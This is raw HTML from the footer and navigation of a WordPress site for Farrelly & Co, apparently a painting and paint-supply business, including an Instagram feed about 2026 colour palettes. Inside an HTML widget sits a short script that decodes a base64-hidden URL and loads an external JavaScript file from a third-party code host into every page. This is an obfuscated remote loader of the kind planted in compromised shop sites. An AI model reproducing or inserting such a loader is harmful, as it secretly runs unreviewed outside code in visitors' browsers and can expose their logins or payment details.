			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_Afp6PMFL9LupbWVF8-rC-CpGrZFJaBSOV_AVAUni-Sbhfg&amp;oe=6978B642&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_Afp6PMFL9LupbWVF8-rC-CpGrZFJaBSOV_AVAUni-Sbhfg&amp;oe=6978B642&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_Afp6PMFL9LupbWVF8-rC-CpGrZFJaBSOV_AVAUni-Sbhfg&amp;oe=6978B642&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&amp;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_Afp6PMFL9LupbWVF8-rC-CpGrZFJaBSOV_AVAUni-Sbhfg&amp;oe=6978B642&quot;}">
			<span class="sbi-screenreader">Introducing the Farrelly &amp; Co Palette of the Year </span>
									<img src="[data-uri]" alt="Introducing the Farrelly &amp; Co Palette of the Year 2026. 🎨
Poppy Tates. Cocos. Tuileries.
We curated this trio to bring a sense of true grounding and warmth to the year ahead. It’s earthy, balanced, and feels effortlessly timeless.

#farrellyandco #colouroftheyear #2026 #interiorpainting" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Introducing the Farrelly &amp; Co Palette of the Year 2026. 🎨
Poppy Tates. Cocos. Tuileries.
We curated this trio to bring a sense of true grounding and warmth to the year ahead. It’s earthy, balanced, and feels effortlessly timeless.

#farrellyandco #colouroftheyear #2026 #interiorpainting" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18088722029102082" data-date="1768321713">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTdSPb-Cvnn/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bjwP7qMABroQ7kNvwHAdqBh&#038;_nc_oc=Admcv4HP0KH51oMvNrZb57KbkxyqSh-AePtzT5Or3vWjP81WTMYmyl-tFn8yELIVgF0lowxvXU8pXuzSZx5ZaHSQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=WhIZEuq651E3JA034f4g_A&#038;oh=00_AfpoNRXj151SQXKcCr9mgucTmQ7CnBJLmw9uidh1EBhp7g&#038;oe=6978802D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bjwP7qMABroQ7kNvwHAdqBh&amp;_nc_oc=Admcv4HP0KH51oMvNrZb57KbkxyqSh-AePtzT5Or3vWjP81WTMYmyl-tFn8yELIVgF0lowxvXU8pXuzSZx5ZaHSQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpoNRXj151SQXKcCr9mgucTmQ7CnBJLmw9uidh1EBhp7g&amp;oe=6978802D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bjwP7qMABroQ7kNvwHAdqBh&amp;_nc_oc=Admcv4HP0KH51oMvNrZb57KbkxyqSh-AePtzT5Or3vWjP81WTMYmyl-tFn8yELIVgF0lowxvXU8pXuzSZx5ZaHSQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpoNRXj151SQXKcCr9mgucTmQ7CnBJLmw9uidh1EBhp7g&amp;oe=6978802D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bjwP7qMABroQ7kNvwHAdqBh&amp;_nc_oc=Admcv4HP0KH51oMvNrZb57KbkxyqSh-AePtzT5Or3vWjP81WTMYmyl-tFn8yELIVgF0lowxvXU8pXuzSZx5ZaHSQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpoNRXj151SQXKcCr9mgucTmQ7CnBJLmw9uidh1EBhp7g&amp;oe=6978802D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/610869274_18215823055310774_112757137244889342_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bjwP7qMABroQ7kNvwHAdqBh&amp;_nc_oc=Admcv4HP0KH51oMvNrZb57KbkxyqSh-AePtzT5Or3vWjP81WTMYmyl-tFn8yELIVgF0lowxvXU8pXuzSZx5ZaHSQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpoNRXj151SQXKcCr9mgucTmQ7CnBJLmw9uidh1EBhp7g&amp;oe=6978802D&quot;}">
			<span class="sbi-screenreader">Pantone dropped their 2026 Colour of the Year, and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Pantone dropped their 2026 Colour of the Year, and let’s just say the internet has feelings about it 👀
What’s your take? Loving it… or leave it? 👇

#CloudDancer #pantone2026 #colouroftheyear #interiortrends" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pantone dropped their 2026 Colour of the Year, and let’s just say the internet has feelings about it 👀
What’s your take? Loving it… or leave it? 👇

#CloudDancer #pantone2026 #colouroftheyear #interiortrends" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/farrellyandco/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18088722029102082&quot;:{&quot;id&quot;:&quot;610869274_18215823055310774_112757137244889342_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066967334542274&quot;:{&quot;id&quot;:&quot;617040993_18215979583310774_5476843048382203183_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18302027056287198&quot;:{&quot;id&quot;:&quot;617546196_18216171709310774_3446801221969625491_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104642068749380&quot;:{&quot;id&quot;:&quot;619493451_33181302288184192_5971819257516910655_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847260673669206&quot;:{&quot;id&quot;:&quot;619846207_1687151358932557_6526517137768592646_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-543c9d1 elementor-widget elementor-widget-html" data-id="543c9d1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21cc973 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="21cc973" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cddb61a" data-id="cddb61a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1bc11 elementor-widget elementor-widget-wd_image_or_svg" data-id="8e1bc11" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="#">
								<img width="197" height="83" src="[data-uri]" class="attachment-full size-full wp-image-8453 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" data-sizes="auto" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img width="197" height="83" src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" class="attachment-full size-full wp-image-8453" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" sizes="(max-width: 197px) 100vw, 197px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-910edff" data-id="910edff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c529e2 elementor-widget__width-auto elementor-widget elementor-widget-wd_mega_menu" data-id="6c529e2" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu text-left">
						<ul id="menu-footer-menu-decor" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-m"><li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-13283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-13678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-13677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://farrellyandco.com/wp-content/uploads/2022/09/FC-Privacy-Policy.pdf" class="woodmart-nav-link"><span class="nav-link-text">Privacy</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff6af0c" data-id="ff6af0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5b96f0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5b96f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d59fec7" href="https://www.facebook.com/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f863d9f" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05fcfbe" href="https://www.pinterest.ie/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.farrellyandco.com/"><strong>Farrelly &amp; Co</strong></a> <i class="fa fa-copyright"></i>  2022 Design and Developed By<a href="https://portviewdigital.ie/" target="_blank"><strong> Portview Digital</strong></a> All rights reserved.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="[data-uri]" alt="payments" data-src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" decoding="async" class="lazyload" data-eio-rwidth="255" data-eio-rheight="22"><noscript><img src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" alt="payments" data-eio="l"></noscript>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<div class="mobile-categories-menu wd-nav wd-nav-mobile"><ul>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</ul></div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://farrellyandco.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12213 item-level-0" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-14537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14537 item-level-1" ><a href="http://www.farrellyandco.com/shop" class="woodmart-nav-link">Our Premium Paint Collection</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20855 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-neutrals/" class="woodmart-nav-link">Top 10 Best Selling Neutrals</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20854 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-colours/" class="woodmart-nav-link">Top 10 Best Selling Colours</a></li>
	<li id="menu-item-13771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13771 item-level-1" ><a href="https://farrellyandco.com/sample-products/" class="woodmart-nav-link">Peel &amp; Stick Paint Samples</a></li>
	<li id="menu-item-21020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020 item-level-1" ><a href="https://farrellyandco.com/peel-stick-paint-sample-packs/" class="woodmart-nav-link">Paint Sample Packs</a></li>
	<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13869 item-level-1" ><a href="https://farrellyandco.com/product/premium-collection-colour-card/" class="woodmart-nav-link">Premium Collection Colour Card</a></li>
	<li id="menu-item-13773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13773 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery &#038; Returns</a></li>
	<li id="menu-item-20392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20392 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-dublin-kildare-farrelly-co/" class="woodmart-nav-link">Colour Consultations</a></li>
</ul>
</li>
<li id="menu-item-12212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12212 item-level-0" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12214 item-level-1" ><a href="https://farrellyandco.com/exterior-painting/" class="woodmart-nav-link">Exterior Painting</a></li>
	<li id="menu-item-12215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215 item-level-1" ><a href="https://farrellyandco.com/interior-painting/" class="woodmart-nav-link">Interior Painting</a></li>
	<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216 item-level-1" ><a href="https://farrellyandco.com/restoration-painting/" class="woodmart-nav-link">Restoration Painting</a></li>
	<li id="menu-item-22273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22273 item-level-1" ><a href="https://farrellyandco.com/commercial-painting-dublin/" class="woodmart-nav-link">Commercial Painting</a></li>
	<li id="menu-item-13719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13719 item-level-1" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link">Enquire Now</a></li>
	<li id="menu-item-21700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21700 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/" class="woodmart-nav-link">Colour Consultation</a></li>
</ul>
</li>
<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142 item-level-0" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Painting Estimate</span></a></li>
<li id="menu-item-12218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12218 item-level-0" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12219 item-level-1" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</li>
<li id="menu-item-12220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12220 item-level-0" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Painting Projects</span></a></li>
<li id="menu-item-12221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12221 item-level-0" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373 item-level-1" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
